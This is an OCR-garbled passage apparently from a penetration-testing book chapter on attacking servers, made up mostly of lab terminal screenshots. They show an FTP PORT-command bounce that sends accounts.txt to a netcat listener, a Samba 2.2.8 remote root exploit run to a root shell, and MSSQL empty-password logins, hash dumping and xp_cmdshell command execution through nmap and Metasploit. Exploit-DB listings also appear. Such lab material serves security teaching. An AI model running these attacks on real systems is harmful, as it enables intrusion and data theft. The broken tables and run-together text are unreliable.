

# **Chapter 11: Testing Servers**



port on the client machine as was used for the control connection. The client does a passive open. For better or worse, most current FTP clients do not behave that way. A new connection is used for each transfer; to avoid running afoul of TCP's TIMEWAIT state, the client picks a new port number each time and sends a PORT command announcing that to the server.

MAC header IP header TCP header FTP message

| P header:              |                         |          |            |       |                       |                                        |  |  |  |  |
|------------------------|-------------------------|----------|------------|-------|-----------------------|----------------------------------------|--|--|--|--|
| 00 01 02 03 04         | 05 06 07                | 08 09 10 | 11 12 13   | 14 15 | 16 17 18              | 19 20 21 22 23 24 25 26 27 28 29 30 31 |  |  |  |  |
| Version                | IHL                     | Differen | tiated Ser | vices | Total length          |                                        |  |  |  |  |
|                        | Identif                 | ication  |            |       | Flags Fragment offset |                                        |  |  |  |  |
| TTL                    |                         | P        | rotocol    |       | Header checksum       |                                        |  |  |  |  |
|                        | Source IP address       |          |            |       |                       |                                        |  |  |  |  |
| Destination IP address |                         |          |            |       |                       |                                        |  |  |  |  |
|                        | Options and padding ::: |          |            |       |                       |                                        |  |  |  |  |

```
root@kali:~
File Edit View Search Terminal Help
root@kali:~# nc -p 20 10.2.0.1 21
220 3Com 3CDaemon FTP Server Version 2.0
```

```
root@kali: ~
 File Edit View Search Terminal Help
331 User name ok, need password
pass password123
230 User logged in
port 192,168,177,170,8,0
200 PORT command successful.
nlst
150 File status OK ; about to open data connection
226 Closing data connection
a
Μ
G File Edit View Search Terminal Help
0
lroot@kali:~# nc -l -p 2048
e.
 accounts.txt
 root@kali:~# 🗌
```

root@kali: ~ File Edit View Search Terminal Help root@kali:~# nc -p 20 10.2.0.1 21 220 3Com 3CDaemon FTP Server Version 2.0 user anonymous 331 User name ok, need password pass password123 230 User logged in port 192,168,177,170,8,0 200 PORT command successful. retr accounts.txt 150 File status OK ; about to open data connection 226 Closing data connection; File transfer successful. File Edit View Search Terminal Help root@kali:~# nc -l -p 2048 > trophy.txt root@kali:~# nc -p 20 10.2.0.1 21 220 3Com 3CDaemon FTP Server Version 2.0 user anonymous 331 User name ok, need password pass password123 230 User logged in port 192,168,177,170,8,0 200 PORT command successful. retr accounts.txt 150 File status OK ; about to open data connection 226 Closing data connection; File transfer successful. root@kali: ~ File Edit View Search Terminal Help root@kali:~# nc -l -p 2048 > trophy.txt root@kali:~# more trophy.txt This is account data for the offshore accounts.

| 923 total entries |
|-------------------|
|-------------------|

923 total entries << prev **1** 2 3 4 5 6 7 8 9 10 next >>

| Date 🔻     | D | Α | ۷ | Title                                                                    |
|------------|---|---|---|--------------------------------------------------------------------------|
| 2016-04-25 | ₽ |   | 0 | PCMan FTP Server 2.0.7 - RENAME Command Buffer Overflow (MSF)            |
| 2016-04-05 | ₽ |   | V | PCMAN FTP Server Buffer Overflow - PUT Command                           |
| 2016-03-28 | ₽ |   | 0 | TallSoft SNMP TFTP Server 1.0.0 - Denial of Service                      |
| 2016-03-02 | ₽ |   | 0 | Quick Tftp Server Pro 2.3 - Read Mode Denial of Service                  |
| 2016-02-22 | ₽ | - | 0 | Core FTP Server 1.2 - Buffer Overflow PoC                                |
| 2016-02-19 | ₽ | - | 0 | XM Easy Personal FTP Server 5.8 - (HELP) Remote DoS Vulnerability        |
| 2016-02-04 | ₽ |   | 0 | FTPShell Client 5.24 - (Create NewFolder) Local Buffer Overflow          |
| 2016-01-19 | ₽ |   | V | CesarFTP 0.99g - XCWD Denial of Service                                  |
| 2016-01-11 | ₽ |   | V | Konica Minolta FTP Utility 1.00 - CWD Command SEH Overflow               |
| 2016-01-04 | ₽ |   | V | FTPShell Client 5.24 - Add to Favorites Buffer Overflow                  |
| 2015-12-30 | ₽ | - | 0 | FTPShell Client 5.24 - Buffer Overflow                                   |
| 2015-12-21 | ₽ |   | 0 | Notepad++ NPPFtp Plugin 0.26.3 - Buffer Overflow                         |
| 2015-11-19 | ₽ |   | V | Netwin SurgeFTP Sever 23d6 - Stored Cross Site Scripting Vulnerabilities |
| 2015-09-28 | ₽ |   | 0 | PCMan FTP Server 2.0.7 - Directory Traversal Vulnerability               |
| 2015-09-28 | ₽ |   | 0 | BisonWare BisonFTP Server 3.5 - Directory Traversal Vulnerability        |

SSH is a protocol for secure remote login and other secure network services over an insecure network. It consists of three major components:

- The Transport Layer Protocol provides server authentication, confidentiality, and integrity. It may optionally also provide compression. The transport layer will typically be run over a TCP/IP connection, but might also be used on top of any other reliable data stream.
- The User Authentication Protocol authenticates the client-side user to the server. It runs over the transport layer protocol.
- The Connection Protocol multiplexes the encrypted tunnel into several logical channels. It runs over the user authentication protocol.

The client sends a service request once a secure transport layer connection has been established. A second service request is sent after user authentication is complete. This allows new protocols to be defined and coexist with the protocols listed above.

The connection protocol provides channels that can be used for a wide range of purposes. Standard methods are provided for setting up secure interactive shell sessions and for forwarding ("tunneling") arbitrary TCP/IP ports and X11 connections.

#### 73 total entries << prev 1 2 3 4 next >>

| Date 🔻     | D | Α | ۷ | Title                                                                   |
|------------|---|---|---|-------------------------------------------------------------------------|
| 2016-03-16 | ₽ | - | 0 | OpenSSH <= 7.2p1 - xauth Injection                                      |
| 2016-01-15 | ₽ | - | 0 | Roaming Through the OpenSSH Client: CVE-2016-0777 and CVE-2016-0778     |
| 2016-01-12 | ₽ | - | 0 | FortiGate OS Version 4.x - 5.0.7 - SSH Backdoor                         |
| 2015-11-10 | ₽ | - | 0 | Huawei HG630a and HG630a-50 - Default SSH Admin Password on ADSL Modems |
| 2015-09-28 | ₽ |   | 0 | Git-1.9.5 ssh-agent.exe Buffer Overflow                                 |
| 2015-08-29 | ₽ |   | 0 | Sysax Multi Server 6.40 - SSH Component Denial of Service               |
| 2015-08-28 | ₽ |   | 0 | freeSSHd 1.3.1 - Denial of Service Vulnerability                        |
| 2015-05-29 | ₽ |   | V | Private Shell SSH Client 3.3 - Crash PoC                                |
| 2015-05-20 | ₽ | - | 0 | ZOC SSH Client Buffer Overflow Vulnerability (SEH)                      |
| 2014-03-19 | ₽ | - | 0 | Loadbalancer.org Enterprise VA 7.5.2 - Static SSH Key                   |
| 2014-03-19 | ₽ | - | 0 | Quantum DXi V1000 2.2.1 - Static SSH Key                                |
| 2013-09-03 | ₽ | - | 0 | Mikrotik RouterOS sshd (ROSSSH) - Remote Preauth Heap Corruption        |
| 2013-04-09 | ₽ |   | V | Sysax Multi Server 6.10 - SSH Denial of Service                         |
| 2013-01-15 | ₽ | - | V | Freesshd Authentication Bypass                                          |
| 2012-12-05 | ٩ | - | V | Tectia SSH USERAUTH Change Request Password Reset Vulnerability         |

```
root@kali: ~/script
File Edit View Search Terminal Help
-----
Usage: ./sambaexp [-bBcCdfprsStv] [host]
-b <platform> bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and p
rior, 3 = 0penBSD 3.2)
-B <step>bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay> bruteforce/scanmode delay in micro seconds (default = 100000)
- f
              force
          port to attack (default = 139)
return address
-p <port>
-r <ret>
-s
             scan mode (random)
-S <network> scan mode
            presets (0 for a list)
-t <type>
- v
               verbose mode
```

root@kali: ~/script File Edit View Search Terminal Tabs Help root@kali: ~/script root@kali: ~/script × root@kali:~/script# ./sambaexp -b 0 -v 192.168.177.148 samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be) + Verbose mode. + Bruteforce mode. (Linux) + Host is running samba. + Using ret: [0xbffffed4] + Using ret: [0xbffffda8] + Using ret: [0xbffffc7c] + Worked! \*\*\* JE MOET JE MUIL HOUWE Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown uid=0(root) gid=0(root) groups=99(nobody) nmap Nmap V. 2.54BETA22 Usage: nmap [Scan Type(s)] [Options] <host or net list> Some Common Scan Types ('\*' options require root privileges) -sT TCP connect() port scan (default) \* -sS TCP SYN stealth port scan (best all-around TCP scan) \* -sU UDP port scan -sP ping scan (Find any reachable machines) \* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only) -sR/-I RPC/Identd scan (use with other scan types) Some Common Options (none are required, most can be combined): \* -O Use TCP/IP fingerprinting to guess remote operating system -p <range> ports to scan. Example range: '1-1024,1080,6666,31337' F Only scans ports listed in nmap-services -v Verbose. Its use is recommended. Use twice for greater effect. -P0 Don't ping hosts (needed to scan www.microsoft.com and others) \* -Ddecoy host1,decoy2[,...] Hide scan using many decoys -T < Paranoid | Sneaky | Polite | Normal | Aggressive | Insane > General timing policy -n/-R Never do DNS resolution/Always resolve [default: sometimes resolve] -oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile> -iL <inputfile> Get targets from file; Use '-' for stdin \* -S < your\_IP>/-e < devicename> Specify source address or network interface --interactive Go into interactive mode (then press h for help) Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.\*.\*' SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES

|          | Follow TCP Stream                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| Stream C | ontent                                                                                                    |
|          | <pre>fconfig<br/>Link encap:Ethernet Hwaddr 00:0C:29:A8:08:DF<br/>inet addr:192.168.177.148 Bcast:192.168.177.255 Mask:255.255.255.0<br/>UP BROADCAST NOTRAILERS RUNNING MTU:1500 Metric:1<br/>RX packets:78 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:86 errors:0 dropped:0 overruns:0 carrier:0<br/>collisions:0 txqueuelen:100<br/>RX bytes:16433 (16.0 Kb) TX bytes:11591 (11.3 Kb)<br/>Interrupt:11 Base address:0x2000</pre> |
| lo       | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>UP LOOPBACK RUNNING MTU:16436 Metric:1<br>RX packets:6 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:6 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0<br>RX bytes:420 (420.0 b) TX bytes:420 (420.0 b)                                                                                                    |
| Some_Co  | 2.54BETA22 Usage: nmap [Scan Type(s)] [Options] <host list="" net="" or=""><br/>mmon Scan Types ('*' options require root privileges)</host>                                                                                                    |

|                                                                                        |                                            |                                                             | го                                                         | oot@kioptrix                                        | .~                                          |                    |                                                                            |  |
|----------------------------------------------------------------------------------------|--------------------------------------------|-------------------------------------------------------------|------------------------------------------------------------|-----------------------------------------------------|---------------------------------------------|--------------------|----------------------------------------------------------------------------|--|
| File Edit Vie                                                                          | w Search Termir                            | al Tabs                                                     | Help                                                       |                                                     |                                             |                    |                                                                            |  |
| root@kali: ~/s                                                                         | cript                                      | ×                                                           | root@kali                                                  | i: ~/script                                         |                                             | ×                  | root@kioptrix:~                                                            |  |
| The authen<br>d.<br>RSA key fi<br>Are you su<br>Warning: P<br>root@192.1<br>Last login | ngerprint is<br>re you want                | st '192<br>ed:4e:<br>to cont<br>dded '1<br>passwo<br>10:42: | .168.17<br>a9:4a:0<br>inue co<br>92.168.<br>rd:<br>05 2014 | 77.148 (:<br>96:14:ff<br>onnecting<br>.177.148<br>4 | 192.168.<br>:15:14:c<br>g (yes/r<br>' (RSA) | :e:da:3<br>no)? ye | 8)' can't be establishe<br>8a:80:db:e2:81.<br>es<br>e list of known hosts. |  |
| Starting n<br>Interestin<br>(The 1532                                                  | map V. 2.54E<br>g ports on<br>ports scanne | ETA22 (<br>(192.16<br>d but n                               | www.ir<br>8.177.1<br>ot show                               | nsecure.(<br>1):                                    | org/nmap                                    |                    | closed)                                                                    |  |
| Port                                                                                   | State                                      | Servic<br>loc-sr                                            | -                                                          |                                                     |                                             |                    |                                                                            |  |
| 135/tcp<br>139/tcp                                                                     | open                                       | netbio                                                      | -                                                          |                                                     |                                             |                    |                                                                            |  |
| 1                                                                                      |                                            |                                                             |                                                            |                                                     |                                             |                    |                                                                            |  |
|                                                                                        | open                                       | micros                                                      | oft-ds                                                     |                                                     |                                             |                    |                                                                            |  |
|                                                                                        | open                                       | unknow                                                      | n                                                          |                                                     |                                             |                    |                                                                            |  |
| 912/tcp                                                                                | open                                       | unknow                                                      | n                                                          |                                                     |                                             |                    |                                                                            |  |

| Follow TCP Stream                                                                                                    | -                                                          |     |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|-----|
| Stream Content                                                                                                    |                                                            |     |
| <pre>SSH-1.99-OpenSSH_2.9p2<br/>SSH-2.0-OpenSSH_6.0p1 Debian-4<br/> <f7u "s=diffie-hellman-group-exchange-shal,diffie-hellman-group<br>shalssh-rsa,ssh-dssaes128-cbc,3des-cbc,blowfish-cbc,cast128-cbc,arcfour,a<br/>cbc,aes256-cbc,rijndael128-cbc,rijndael192-cbc,rijndael256-cbc,rijndael-<br/>cbc@lysator.liu.seaes128-cbc,3des-cbc,blowfish-cbc,cast128-cbc,arcfour,aes192<br/>cbc,aes256-cbc,rijndael128-cbc,rijndael192-cbc,rijndael256-cbc,rijndael-<br/>cbc@lysator.liu.seUhmac-md5,hmac-shal,hmac-ripemd160,hmac-ripemd160@openssh.com<br/>shal-96,hmac-md5-96Uhmac-shal,hmac-shal,hmac-ripemd160,hmac-<br/>ripemd160@openssh.com,hmac-shal-96,hmac-<br/>md5-96none,zlibnone,zlib</f7u "s=diffie-hellman-group-exchange-shal,diffie-hellman-group<br></pre> | es192<br>-<br>m,hma<br>cdh-<br>-<br>man-<br>-cert<br>sa,ss | ac- |

Entire conversation (9874 bytes)

76 total entries << prev 1 2 3 4 next >>

| Date 🔻     | D | Α | v | Title                                                                                    |
|------------|---|---|---|------------------------------------------------------------------------------------------|
| 2015-10-15 | ₽ |   | 0 | Blat.exe 2.7.6 SMTP / NNTP Mailer - Buffer Overflow                                      |
| 2015-08-24 | ₽ |   | 0 | Mock SMTP Server 1.0 Remote Crash PoC                                                    |
| 2015-01-29 | ₽ | - | 0 | Exim ESMTP 4.80 glibc gethostbyname - Denial of Service                                  |
| 2014-10-06 | ₽ | - | V | Postfix SMTP - Shellshock Exploit                                                        |
| 2013-12-15 | ₽ | - | V | iScripts AutoHoster /support/parser/main_smtp.php Unspecified Traversal                  |
| 2013-11-19 | ₽ | - | V | DeepOfix SMTP Server 3.3 - Authentication Bypass                                         |
| 2013-02-18 | ₽ | - | V | MIMEsweeper For SMTP Multiple Cross Site Scripting Vulnerabilities                       |
| 2011-12-03 | ₽ | - | 0 | NJStar Communicator MiniSmtp - Buffer Overflow [ASLR Bypass]                             |
| 2011-10-31 | ₽ |   | V | NJStar Communicator 3.00 MiniSMTP Server Remote Exploit                                  |
| 2011-07-19 | ₽ | - | 0 | Lotus Domino SMTP Router & Email Server and Client - DoS                                 |
| 2011-06-23 | ₽ | - | V | Sitemagic CMS 'SMTpl' Parameter Directory Traversal Vulnerability                        |
| 2011-06-23 | ₽ | - | V | LEADTOOLS Imaging LEADSmtp ActiveX Control 'SaveMessage()' Insecure Method Vulnerability |
| 2011-02-03 | ₽ |   | V | Majordomo2 - Directory Traversal (SMTP/HTTP)                                             |
| 2011-01-23 | ₽ |   | V | Inetserv 3.23 SMTP Denial of Service Vulnerability                                       |
| 2010-09-20 | ₽ | - | V | Windows ANI LoadAnilcon() Chunk Size Stack Buffer Overflow (SMTP)                        |

### 159 total entries << prev **1** 2 3 4 5 6 7 8 next >>

| Date 🔻     | D | Α | ۷ | Title                                                                               |
|------------|---|---|---|-------------------------------------------------------------------------------------|
| 2015-11-09 | ₽ |   | V | POP Peeper 4.0.1 - SEH Over-Write                                                   |
| 2015-05-19 | ₽ | - | V | Windows 8.0 - 8.1 x64 - TrackPopupMenu Privilege Escalation (MS14-058)              |
| 2014-10-28 | ₽ | - | V | Windows TrackPopupMenu Win32k NULL Pointer Dereference                              |
| 2014-02-11 | ₽ | - | V | Windows TrackPopupMenuEx Win32k NULL Page                                           |
| 2013-10-26 | ₽ | - | V | Poppler <= 0.14.3 '/utils/pdfseparate.cc' Local Format String Vulnerability         |
| 2013-08-29 | ₽ | - | V | VMWare - Setuid vmware-mount Unsafe popen(3)                                        |
| 2012-05-23 | ₽ | - | V | pragmaMx 1.12.1 includes/wysiwyg/spaw/editor/plugins/imgpopup/img_popup.php img_url |
| 2012-05-09 | ₽ | - | V | OrangeHRM 2.7 RC templates/hrfunct/emppop.php sortOrder1 Parameter XSS              |
| 2012-03-30 | ₽ | - | 0 | MailMax <= 4.6 - POP3 - "USER" Remote Buffer Overflow Exploit (No Login Needed)     |
| 2011-11-24 | ₽ |   | V | Zabbix <= 1.8.4 - (popup.php) SQL Injection                                         |
| 2011-06-06 | ₽ | - | V | PopScript 'index.php' Multiple Input Validation Vulnerabilities                     |
| 2011-03-18 | ₽ |   | 0 | POP Peeper 3.7 SEH Exploit                                                          |
| 2011-01-26 | ₽ | - | 0 | Oracle Document Capture empop3.dll Insecure Methods                                 |
| 2011-01-24 | ₽ |   | V | Inetserv 3.23 POP3 - Denial of Service                                              |
| 2010-11-30 | ₽ |   | V | POP Peeper 3.4 - UIDL Buffer Overflow                                               |

|            |   |   |   | << prev 1 2 3 4 5 next >>                                                    |
|------------|---|---|---|------------------------------------------------------------------------------|
| Date 🔻     | D | Α | ۷ | Title                                                                        |
| 2014-02-16 | ₽ |   | V | Eudora Qualcomm WorldMail 9.0.333.0 - IMAPd Service UID - Buffer Overflow    |
| 2012-10-28 | ₽ |   | V | hMailServer 5.3.3 IMAP Remote Crash PoC                                      |
| 2012-01-12 | ₽ | - | 0 | WorldMail imapd 3.0 SEH Overflow (egg hunter)                                |
| 2010-11-09 | ₽ | - | V | Novell Groupwise Internet Agent IMAP LIST Command Remote Code Execution      |
| 2010-11-09 | ₽ | - | V | Novell Groupwise Internet Agent IMAP LIST LSUB Command Remote Code Execution |
| 2010-09-20 | ₽ | - | V | Mercur 5.0 - IMAP SP3 SELECT Buffer Overflow                                 |
| 2010-09-20 | ₽ | - | V | IMail IMAP4D Delete Overflow                                                 |
| 2010-08-25 | ₽ | - | V | Mercur Messaging 2005 IMAP Login Buffer Overflow                             |
| 2010-07-01 | ₽ | - | V | Qualcomm WorldMail 3.0 IMAPD LIST Buffer Overflow                            |
| 2010-06-22 | ₽ | - | V | Mdaemon 8.0.3 - IMAPD CRAM-MD5 Authentication Overflow                       |
| 2010-06-15 | ₽ | - | V | MailEnable IMAPD W3C Logging Buffer Overflow                                 |
| 2010-06-15 | ₽ | - | V | MDaemon 9.6.4 IMAPD FETCH Buffer Overflow                                    |
| 2010-06-15 | ₽ | - | V | Ipswitch IMail IMAP SEARCH Buffer Overflow                                   |
| 2010-05-09 | ₽ | - | V | Novell NetMail <= 3.52d IMAP SUBSCRIBE Buffer Overflow                       |
| 2010-05-09 | ₽ | - | V | Novell NetMail <= 3.52d IMAP STATUS Buffer Overflow                          |

100 total entries

| Date 🔻     | D | Α | v | Title                                                           |
|------------|---|---|---|-----------------------------------------------------------------|
| 2010-04-30 | ₽ | - | V | AutoDealer 1.0 / 2.0 - MSSQLi Vulnerability                     |
| 2010-02-12 | ₽ | - | V | Inyeccion SQL en MSSQL - HackTimes.com                          |
| 2010-01-07 | ₽ | - | 0 | [Albanian] Getting Web Data Using the MSSQL-i Method            |
| 2009-01-29 | ₽ | - | V | Full MSSQL Injection PWNage                                     |
| 2007-04-15 | ₽ | - | V | XAMPP for Windows <= 1.6.0a mssql_connect() Remote BoF Exploit  |
| 2007-03-05 | ₽ | - | V | PHP <= 4.4.6 - mssql_[p]connect() Local Buffer Overflow Exploit |
| 2006-06-26 | ₽ | - | V | ADOdb 4.6/4.7 Tmssql.PHP Cross-Site Scripting Vulnerability     |
| 2006-04-09 | ₽ | - | V | ADODB < 4.70 - (tmssql.php) Denial of Service Vulnerability     |
| 2004-09-29 | ₽ |   | V | MSSQL 7.0 - Remote Denial of Service Exploit                    |

root@kali: /

File Edit View Search Terminal Help root@kali:/# nmap -p 1433 --script ms-sql-info 192.168.80.135 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-05-07 01:16 UTC Nmap scan report for 192.168.80.135 Host is up (0.00088s latency). PORT STATE SERVICE 1433/tcp open ms-sql-s MAC Address: 00:0C:29:9F:ED:60 (VMware) Host script results: ms-sql-info: Windows server name: DC1 192.168.80.135\MSSQLSERVER: Instance name: MSSQLSERVER Version: name: Microsoft SOL Server 2000 RTM Service pack level: RTM Post-SP patches applied: false Product: Microsoft SOL Server 2000 number: 8.00.194.00 TCP port: 1433 Named pipe: \\192.168.80.135\pipe\sql\query Clustered: false Nmap done: 1 IP address (1 host up) scanned in 7.26 seconds

root@kali:/ File Edit View Search Terminal Help root@kali:/# nmap -p 1433 --script ms-sql-brute 192.168.80.135 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-05-07 01:18 UTC Vmap scan report for 192.168.80.135 Host is up (0.00026s latency). PORT STATE SERVICE 1433/tcp open ms-sql-s | ms-sql-brute: | [192.168.80.135:1433] |\_ No credentials found MAC Address: 00:0C:29:9F:ED:60 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 65.16 seconds

0 0 root@kali: / File Edit View Search Terminal Help root@kali:/# nmap -p 1433 --script ms-sql-empty-password,ms-sql-dump-hashes 192.168.80. 135 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-05-07 01:22 UTC Nmap scan report for 192.168.80.135 Host is up (0.00035s latency). PORT STATE SERVICE 1433/tcp open ms-sql-s | ms-sql-dump-hashes: [ [192.168.80.135:1433] Xtention:0x0100DA42836755DE47CEC2C9424AA8468B44DFB980AF2404EE4A375206CBEFCE24D826 C8465A1DFB2287CCB3DA40 ms-sql-empty-password: [192.168.80.135:1433] sa:<empty> => Login Success MAC Address: 00:0C:29:9F:ED:60 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 7.54 seconds

0 0 8 root@kali: / File Edit View Search Terminal Help root@kali:/# nmap -p 1433 --script ms-sql-empty-password,ms-sql-xp-cmdshell 192.168.80. 135 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-05-07 01:32 UTC Nmap scan report for 192.168.80.135 Host is up (0.00031s latency). PORT STATE SERVICE 1433/tcp open ms-sql-s | ms-sql-empty-password: [192.168.80.135:1433] sa:<empty> => Login Success ms-sql-xp-cmdshell: (Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.) [192.168.80.135:1433] Command: ipconfig /all output \_\_\_\_\_ Windows 2000 IP Configuration Host Name . . . . . . . . . . . . . . . DC1 Primary DNS Suffix . . . . . . . . IP Routing Enabled. . . . . . . . . No WINS Proxy Enabled. . . . . . . . . No DNS Suffix Search List. . . . . : localdomain 0 0 root@kali: ~ File Edit View Search Terminal Help root@kali:~# nmap -p 1433 --script ms-sql-xp-cmdshell,ms-sql-empty-password 192.168.80. 133 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-05-07 01:51 UTC Nmap scan report for 192.168.80.133 Host is up (0.00032s latency). STATE SERVICE PORT 1433/tcp open ms-sql-s | ms-sql-xp-cmdshell: (Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.) [192.168.80.133:1433] ERROR: No login credentials. MAC Address: 00:50:56:11:22:33 (VMware) Nmap done: 1 IP address (1 host up) scanned in 7.28 seconds

```
root@kali: /
         File Edit View Search Terminal Help
        msf auxiliary(mssql ping) > set RHOSTS 192.168.80.135
        RHOSTS => 192.168.80.135
        msf auxiliary(mssgl ping) > run
        [*] SOL Server information for 192.168.80.135:
        [+]
                ServerName
                                 = DC1
        [+]
                InstanceName
                                 = MSSOLSERVER
                IsClustered
                                 = No
        [+]
        [+]
                Version
                                 = 8.00.194
                                 = 1433
        [+]
                tcp
        [+1
                np
                                 = \\DC1\pipe\sql\query
        [*] Scanned 1 of 1 hosts (100% complete)
        [*] Auxiliary module execution completed
        msf auxiliary(mssgl ping) >
<u>msf</u> auxiliary(mssql enum) > use auxiliary/admin/mssql/mssql enum
msf auxiliary(mssql enum) > set RHOST 192.168.80.135
RHOST => 192.168.80.135
msf auxiliary(mssql enum) > run
[*] Running MS SQL Server Enumeration...
[*] Version:
[*]
       Microsoft SQL Server 2000 - 8.00.194 (Intel X86)
[*]
                Aug 6 2000 00:57:48
[*]
                Copyright (c) 1988-2000 Microsoft Corporation
[*]
                Enterprise Edition on Windows NT 5.0 (Build 2195: )
[*] Configuration Parameters:
[*]
       C2 Audit Mode is Not Enabled
[*]
        xp cmdshell is Enabled
[*]
        remote access is Enabled
[*]
        allow updates is Not Enabled
[*]
       Database Mail XPs is Enabled
[*]
        Ole Automation Procedures is Enabled
[*] Databases on the server:
[*]
       Database name:master
[*]
       Database Files for master:
[*]
               C:\Program Files\Microsoft SQL Server\MSSQL\data\master.mdf
[*]
                C:\Program Files\Microsoft SQL Server\MSSQL\data\mastlog.ldf
[*]
       Database name:tempdb
[*]
       Database Files for tempdb:
[*]
               C:\Program Files\Microsoft SQL Server\MSSQL\data\tempdb.mdf
```

root@kali: / File Edit View Search Terminal Help msf auxiliary(mssql exec) > use auxiliary/admin/mssql/mssql exec msf auxiliary(mssql exec) > set RHOST 192.168.80.135 RHOST => 192.168.80.135 <u>msf</u> auxiliary(<mark>mssql\_exec</mark>) > set CMD 'dir' CMD => dir <u>msf</u> auxiliary(<mark>mssql exec</mark>) > run [\*] SQL Query: EXEC master..xp cmdshell 'dir' output - - - - - -Volume in drive C has no label. Volume Serial Number is 24DC-B628 Directory of C:\WINNT\system32 05/06/2016 06:15p <DIR> 05/06/2016 06:15p <DIR> 304 \$winnt\$.inf 12/17/2001 06:37a 12/17/2001 06:45a 2,960 \$WINNT\$.PNF 06/26/2000 09:15a 2,151 12520437.cpx 06/26/2000 09:15a 2,233 12520850.cpx 32,016 aaaamon.dll 12/07/1999 05:00a 67,344 access.cpl 12/07/1999 05:00a 12/07/1999 05:00a 13,753 accserv.mib 12/07/1999 05:00a 59,904 acctres.dll

# 147 total entries << prev 1 2 3 4 5 6 7 8 next >>

0 0 8

| Date 🕶     | D | Α | ۷ | Title                                                                           |
|------------|---|---|---|---------------------------------------------------------------------------------|
| 2016-05-04 | ₽ |   | 0 | Zabbix Agent 3.0.1 - mysql.size Shell Command Injection                         |
| 2015-09-07 | ₽ | - | 0 | JSPMySQL Administrador - Multiple Vulnerabilities                               |
| 2015-08-24 | ₽ | - | 0 | MySQL Error Based SQL Injection Using EXP                                       |
| 2015-08-07 | ₽ |   | 0 | Froxlor Server Management Panel 0.9.33.1 - MySQL Login Information Disclosure   |
| 2015-01-13 | ₽ | - | V | Oracle MySQL for Microsoft Windows - FILE Privilege Abuse                       |
| 2014-12-03 | ₽ | - | 0 | Google Document Embedder 2.5.16 - mysql_real_escpae_string bypass SQL Injection |
| 2013-12-04 | ₽ | - | V | MySQL 5.0.x - IF Query Handling Remote Denial of Service Vulnerability          |
| 2013-03-07 | ₽ | - | V | MySQL and MariaDB Geometry Query Denial Of Service Vulnerability                |
| 2012-12-06 | ₽ | - | V | Oracle MySQL for Microsoft Windows MOF Execution                                |
| 2012-12-06 | ₽ | - | V | Oracle MySQL and MariaDB Insecure Salt Generation Security Bypass Weakness      |
| 2012-12-02 | ₽ | - | V | MySQL 5.1/5.5 WINDOWS REMOTE R00T (mysqljackpot)                                |
| 2012-12-02 | ₽ | - | 0 | MySQL (Linux) - Stack Based Buffer Overrun PoC (0day)                           |
| 2012-12-02 | ₽ | - | 0 | MySQL (Linux) - Heap Based Overrun PoC (0day)                                   |
| 2012-12-02 | ₽ | - | V | MySQL (Linux) - Database Privilege Elevation Exploit (0day)                     |
| 2012-12-02 | ₽ | - | 0 | MySQL - Denial of Service PoC (0day)                                            |

| root | ര | kal | lie. | 1 |
|------|---|-----|------|---|
| 1000 | ພ | r/a | u.,  | 1 |

File Edit View Search Terminal Help root@kali:/# nmap -p 3306 --script mysql-empty-password,mysql-databases 192.168.80.136 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-05-07 02:56 UTC Nmap scan report for 192.168.80.136 Host is up (0.00030s latency). PORT STATE SERVICE 3306/tcp open mysql

